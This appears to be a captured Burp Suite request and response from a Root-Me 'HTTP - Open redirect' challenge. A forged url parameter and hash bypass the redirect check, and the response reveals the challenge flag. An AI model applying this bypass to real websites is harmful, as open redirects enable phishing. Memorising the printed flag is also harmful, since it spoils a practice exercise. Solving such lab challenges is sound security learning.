 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch52/?url=
https://www.youtube.com/watch?v=gQi-xMvPsoo&h=
3aba54f994a2a5e7a6d95624f724bfcf HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch52/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 08 Jul 2022 10:49:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1053
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
HTTP - Open redirect
</title>
13 </head>
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location =
'https://www.youtube.com/watch?v=gQi-xMvPsoo';
</script>
19 <style type="text/css">
20 body{
21 text-align:center;
22 font-family:arial;
23 }
24